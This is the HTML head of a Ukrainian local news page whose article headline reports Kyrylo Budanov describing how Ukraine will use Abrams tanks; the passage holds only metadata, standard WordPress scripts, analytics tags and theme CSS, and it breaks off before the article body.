

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sigmatv.net.ua/ukraine/164503-budanov-rozpoviv-yak-ukraina-vikoristovuvatime-tanki-abrams/
body_size: 38168
content:
<!DOCTYPE html>
<html lang="uk" prefix="og: https://ogp.me/ns#" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://sigmatv.net.ua/xmlrpc.php" />

<!-- Оптимізація пошукових систем (SEO) з Rank Math - https://rankmath.com/ -->
<title>Буданов розповів, як Україна використовуватиме танки Abrams</title>
<meta name="description" content="Кирило Буданов дав інтерв’ю американському проекту The War Zone"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://sigmatv.net.ua/ukraine/164503-budanov-rozpoviv-yak-ukraina-vikoristovuvatime-tanki-abrams/" />
<meta property="og:locale" content="uk_UA" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Буданов розповів, як Україна використовуватиме танки Abrams" />
<meta property="og:description" content="Кирило Буданов дав інтерв’ю американському проекту The War Zone" />
<meta property="og:url" content="https://sigmatv.net.ua/ukraine/164503-budanov-rozpoviv-yak-ukraina-vikoristovuvatime-tanki-abrams/" />
<meta property="og:site_name" content="Новини Лозової - ТРК Сігма" />
<meta property="article:section" content="Новини України" />
<meta property="og:image" content="https://sigmatv.net.ua/wp-content/uploads/2023/09/budanov-rozpoviv-yak-ukraina-vikoristovuvatime-tanki-abrams_650ee961971df.jpeg" />
<meta property="og:image:secure_url" content="https://sigmatv.net.ua/wp-content/uploads/2023/09/budanov-rozpoviv-yak-ukraina-vikoristovuvatime-tanki-abrams_650ee961971df.jpeg" />
<meta property="og:image:width" content="755" />
<meta property="og:image:height" content="425" />
<meta property="og:image:alt" content="Буданов розповів, як Україна використовуватиме танки Abrams" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2023-09-23T16:34:24+03:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Буданов розповів, як Україна використовуватиме танки Abrams" />
<meta name="twitter:description" content="Кирило Буданов дав інтерв’ю американському проекту The War Zone" />
<meta name="twitter:image" content="https://sigmatv.net.ua/wp-content/uploads/2023/09/budanov-rozpoviv-yak-ukraina-vikoristovuvatime-tanki-abrams_650ee961971df.jpeg" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["NewsMediaOrganization","Organization"],"@id":"https://sigmatv.net.ua/#organization","name":"\u0422\u0420\u041a \u0421\u0456\u0433\u043c\u0430","url":"https://sigmatv.net.ua","logo":{"@type":"ImageObject","@id":"https://sigmatv.net.ua/#logo","url":"https://sigmatv.net.ua/wp-content/uploads/2023/07/sigma-300x240-1.jpg","contentUrl":"https://sigmatv.net.ua/wp-content/uploads/2023/07/sigma-300x240-1.jpg","caption":"\u041d\u043e\u0432\u0438\u043d\u0438 \u041b\u043e\u0437\u043e\u0432\u043e\u0457 - \u0422\u0420\u041a \u0421\u0456\u0433\u043c\u0430","inLanguage":"uk","width":"300","height":"240"}},{"@type":"WebSite","@id":"https://sigmatv.net.ua/#website","url":"https://sigmatv.net.ua","name":"\u041d\u043e\u0432\u0438\u043d\u0438 \u041b\u043e\u0437\u043e\u0432\u043e\u0457 - \u0422\u0420\u041a \u0421\u0456\u0433\u043c\u0430","alternateName":"\u041e\u0431\\'\u0454\u043a\u0442\u0438\u0432\u043d\u0456 \u043d\u043e\u0432\u0438\u043d\u0438 \u041b\u043e\u0437\u043e\u0432\u043e\u0457","publisher":{"@id":"https://sigmatv.net.ua/#organization"},"inLanguage":"uk"},{"@type":"ImageObject","@id":"https://sigmatv.net.ua/wp-content/uploads/2023/09/budanov-rozpoviv-yak-ukraina-vikoristovuvatime-tanki-abrams_650ee961971df.jpeg","url":"https://sigmatv.net.ua/wp-content/uploads/2023/09/budanov-rozpoviv-yak-ukraina-vikoristovuvatime-tanki-abrams_650ee961971df.jpeg","width":"755","height":"425","inLanguage":"uk"},{"@type":"WebPage","@id":"https://sigmatv.net.ua/ukraine/164503-budanov-rozpoviv-yak-ukraina-vikoristovuvatime-tanki-abrams/#webpage","url":"https://sigmatv.net.ua/ukraine/164503-budanov-rozpoviv-yak-ukraina-vikoristovuvatime-tanki-abrams/","name":"\u0411\u0443\u0434\u0430\u043d\u043e\u0432 \u0440\u043e\u0437\u043f\u043e\u0432\u0456\u0432, \u044f\u043a \u0423\u043a\u0440\u0430\u0457\u043d\u0430 \u0432\u0438\u043a\u043e\u0440\u0438\u0441\u0442\u043e\u0432\u0443\u0432\u0430\u0442\u0438\u043c\u0435 \u0442\u0430\u043d\u043a\u0438 Abrams","datePublished":"2023-09-23T16:34:24+03:00","dateModified":"2023-09-23T16:34:24+03:00","isPartOf":{"@id":"https://sigmatv.net.ua/#website"},"primaryImageOfPage":{"@id":"https://sigmatv.net.ua/wp-content/uploads/2023/09/budanov-rozpoviv-yak-ukraina-vikoristovuvatime-tanki-abrams_650ee961971df.jpeg"},"inLanguage":"uk"},{"@type":"Person","@id":"https://sigmatv.net.ua/ukraine/164503-budanov-rozpoviv-yak-ukraina-vikoristovuvatime-tanki-abrams/#author","name":"Press release","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/16f2c378fdb581d5b1a2ca9d1ce91b20?s=96&amp;d=blank&amp;r=g","url":"https://secure.gravatar.com/avatar/16f2c378fdb581d5b1a2ca9d1ce91b20?s=96&amp;d=blank&amp;r=g","caption":"Press release","inLanguage":"uk"},"worksFor":{"@id":"https://sigmatv.net.ua/#organization"}},{"@type":"Article","headline":"\u0411\u0443\u0434\u0430\u043d\u043e\u0432 \u0440\u043e\u0437\u043f\u043e\u0432\u0456\u0432, \u044f\u043a \u0423\u043a\u0440\u0430\u0457\u043d\u0430 \u0432\u0438\u043a\u043e\u0440\u0438\u0441\u0442\u043e\u0432\u0443\u0432\u0430\u0442\u0438\u043c\u0435 \u0442\u0430\u043d\u043a\u0438 Abrams","datePublished":"2023-09-23T16:34:24+03:00","dateModified":"2023-09-23T16:34:24+03:00","author":{"@id":"https://sigmatv.net.ua/ukraine/164503-budanov-rozpoviv-yak-ukraina-vikoristovuvatime-tanki-abrams/#author","name":"Press release"},"publisher":{"@id":"https://sigmatv.net.ua/#organization"},"description":"\u041a\u0438\u0440\u0438\u043b\u043e \u0411\u0443\u0434\u0430\u043d\u043e\u0432 \u0434\u0430\u0432 \u0456\u043d\u0442\u0435\u0440\u0432\u2019\u044e \u0430\u043c\u0435\u0440\u0438\u043a\u0430\u043d\u0441\u044c\u043a\u043e\u043c\u0443 \u043f\u0440\u043e\u0435\u043a\u0442\u0443 The War Zone","name":"\u0411\u0443\u0434\u0430\u043d\u043e\u0432 \u0440\u043e\u0437\u043f\u043e\u0432\u0456\u0432, \u044f\u043a \u0423\u043a\u0440\u0430\u0457\u043d\u0430 \u0432\u0438\u043a\u043e\u0440\u0438\u0441\u0442\u043e\u0432\u0443\u0432\u0430\u0442\u0438\u043c\u0435 \u0442\u0430\u043d\u043a\u0438 Abrams","@id":"https://sigmatv.net.ua/ukraine/164503-budanov-rozpoviv-yak-ukraina-vikoristovuvatime-tanki-abrams/#richSnippet","isPartOf":{"@id":"https://sigmatv.net.ua/ukraine/164503-budanov-rozpoviv-yak-ukraina-vikoristovuvatime-tanki-abrams/#webpage"},"image":{"@id":"https://sigmatv.net.ua/wp-content/uploads/2023/09/budanov-rozpoviv-yak-ukraina-vikoristovuvatime-tanki-abrams_650ee961971df.jpeg"},"inLanguage":"uk","mainEntityOfPage":{"@id":"https://sigmatv.net.ua/ukraine/164503-budanov-rozpoviv-yak-ukraina-vikoristovuvatime-tanki-abrams/#webpage"}}]}</script>
<!-- /Плагін Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Новини Лозової - ТРК Сігма &raquo; стрічка" href="https://sigmatv.net.ua/feed/" />
<link rel="alternate" type="application/rss+xml" title="Новини Лозової - ТРК Сігма &raquo; Канал коментарів" href="https://sigmatv.net.ua/comments/feed/" />
<script type="7a2b0fb29348d29c06e4fe5d-text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sigmatv.net.ua\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='jquery.prettyphoto-css' href='https://sigmatv.net.ua/wp-content/plugins/wp-video-lightbox/css/prettyPhoto.css' type='text/css' media='all' />
<link rel='stylesheet' id='video-lightbox-css' href='https://sigmatv.net.ua/wp-content/plugins/wp-video-lightbox/wp-video-lightbox.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://sigmatv.net.ua/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='foobox-free-min-css' href='https://sigmatv.net.ua/wp-content/plugins/foobox-image-lightbox/free/css/foobox.free.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp_automatic_gallery_style-css' href='https://sigmatv.net.ua/wp-content/plugins/wp-automatic/css/wp-automatic.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-style-css' href='https://sigmatv.net.ua/wp-content/themes/sahifa/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-ilightbox-skin-css' href='https://sigmatv.net.ua/wp-content/themes/sahifa/css/ilightbox/dark-skin/skin.css' type='text/css' media='all' />
<link rel='stylesheet' id='Roboto-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C700%2C700italic%2C900%2C900italic&#038;subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Ckhmer%2Cvietnamese' type='text/css' media='all' />
<script type="7a2b0fb29348d29c06e4fe5d-text/javascript" src="https://sigmatv.net.ua/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="7a2b0fb29348d29c06e4fe5d-text/javascript" src="https://sigmatv.net.ua/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="7a2b0fb29348d29c06e4fe5d-text/javascript" src="https://sigmatv.net.ua/wp-content/plugins/wp-video-lightbox/js/jquery.prettyPhoto.js" id="jquery.prettyphoto-js"></script>
<script type="7a2b0fb29348d29c06e4fe5d-text/javascript" id="video-lightbox-js-extra">
/* <![CDATA[ */
var vlpp_vars = {"prettyPhoto_rel":"wp-video-lightbox","animation_speed":"fast","slideshow":"5000","autoplay_slideshow":"false","opacity":"0.80","show_title":"true","allow_resize":"true","allow_expand":"true","default_width":"640","default_height":"480","counter_separator_label":"\/","theme":"pp_default","horizontal_padding":"20","hideflash":"false","wmode":"opaque","autoplay":"false","modal":"false","deeplinking":"false","overlay_gallery":"true","overlay_gallery_max":"30","keyboard_shortcuts":"true","ie6_fallback":"true"};
/* ]]> */
</script>
<script type="7a2b0fb29348d29c06e4fe5d-text/javascript" src="https://sigmatv.net.ua/wp-content/plugins/wp-video-lightbox/js/video-lightbox.js" id="video-lightbox-js"></script>
<script type="7a2b0fb29348d29c06e4fe5d-text/javascript" src="https://sigmatv.net.ua/wp-content/plugins/wp-automatic/js/main-front.js" id="wp_automatic_gallery-js"></script>
<script type="7a2b0fb29348d29c06e4fe5d-text/javascript" id="foobox-free-min-js-before">
/* <![CDATA[ */
/* Run FooBox FREE (v2.7.27) */
var FOOBOX = window.FOOBOX = {
	ready: true,
	disableOthers: false,
	o: {wordpress: { enabled: true }, countMessage:'image %index of %total', captions: { dataTitle: ["captionTitle","title"], dataDesc: ["captionDesc","description"] }, excludes:'.fbx-link,.nofoobox,.nolightbox,a[href*="pinterest.com/pin/create/button/"]', affiliate : { enabled: false }},
	selectors: [
		".gallery", ".wp-block-gallery", ".wp-caption", ".wp-block-image", "a:has(img[class*=wp-image-])", ".foobox"
	],
	pre: function( $ ){
		// Custom JavaScript (Pre)
		
	},
	post: function( $ ){
		// Custom JavaScript (Post)
		
		// Custom Captions Code
		
	},
	custom: function( $ ){
		// Custom Extra JS
		
	}
};
/* ]]> */
</script>
<script type="7a2b0fb29348d29c06e4fe5d-text/javascript" src="https://sigmatv.net.ua/wp-content/plugins/foobox-image-lightbox/free/js/foobox.free.min.js" id="foobox-free-min-js"></script>

<!-- Початок фрагмента тегу Google (gtag.js), доданого за допомогою Site Kit -->

<!-- Фрагмент Google Analytics, доданий Site Kit -->
<script type="7a2b0fb29348d29c06e4fe5d-text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-5DFKN29" id="google_gtagjs-js" async></script>
<script type="7a2b0fb29348d29c06e4fe5d-text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["sigmatv.net.ua"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-5DFKN29");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); } 
/* ]]> */
</script>

<!-- Кінець фрагмента тегу Google (gtag.js), доданого за допомогою Site Kit -->
<link rel="https://api.w.org/" href="https://sigmatv.net.ua/wp-json/" /><link rel="alternate" type="application/json" href="https://sigmatv.net.ua/wp-json/wp/v2/posts/164503" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sigmatv.net.ua/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://sigmatv.net.ua/?p=164503' />
<link rel="alternate" type="application/json+oembed" href="https://sigmatv.net.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsigmatv.net.ua%2Fukraine%2F164503-budanov-rozpoviv-yak-ukraina-vikoristovuvatime-tanki-abrams%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://sigmatv.net.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsigmatv.net.ua%2Fukraine%2F164503-budanov-rozpoviv-yak-ukraina-vikoristovuvatime-tanki-abrams%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.149.1" /><script type="7a2b0fb29348d29c06e4fe5d-text/javascript">
            WP_VIDEO_LIGHTBOX_VERSION="1.9.9";
            WP_VID_LIGHTBOX_URL="https://sigmatv.net.ua/wp-content/plugins/wp-video-lightbox";
                        function wpvl_paramReplace(name, string, value) {
                // Find the param with regex
                // Grab the first character in the returned string (should be ? or &)
                // Replace our href string with our new value, passing on the name and delimeter

                var re = new RegExp("[\?&]" + name + "=([^&#]*)");
                var matches = re.exec(string);
                var newString;

                if (matches === null) {
                    // if there are no params, append the parameter
                    newString = string + '?' + name + '=' + value;
                } else {
                    var delimeter = matches[0].charAt(0);
                    newString = string.replace(re, delimeter + name + "=" + value);
                }
                return newString;
            }
            </script><link rel="shortcut icon" href="https://sigmatv.net.ua/wp-content/uploads/2021/03/photo.gif" title="Favicon" />
<!--[if IE]>
<script type="text/javascript">jQuery(document).ready(function (){ jQuery(".menu-item").has("ul").children("a").attr("aria-haspopup", "true");});</script>
<![endif]-->
<!--[if lt IE 9]>
<script src="https://sigmatv.net.ua/wp-content/themes/sahifa/js/html5.js"></script>
<script src="https://sigmatv.net.ua/wp-content/themes/sahifa/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="https://sigmatv.net.ua/wp-content/themes/sahifa/css/ie9.css" />
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="https://sigmatv.net.ua/wp-content/themes/sahifa/css/ie8.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="https://sigmatv.net.ua/wp-content/themes/sahifa/css/ie7.css" />
<![endif]-->


<meta name="viewport" content="width=device-width, initial-scale=1.0" />

<!-- counter -->
<script type="7a2b0fb29348d29c06e4fe5d-text/javascript">
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "/met/tag.js", "ym");

   ym(47301537, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<!-- /counter -->

<style type="text/css" media="screen">

body{
	font-family: 'Roboto';
}

.logo h1 a, .logo h2 a{
	font-family: 'Roboto';
}

.logo span{
	font-family: 'Roboto';
}

.top-nav, .top-nav ul li a {
	font-family: 'Roboto';
	font-size : 12px;
	font-weight: normal;
}

#main-nav, #main-nav ul li a{
	font-family: 'Roboto';
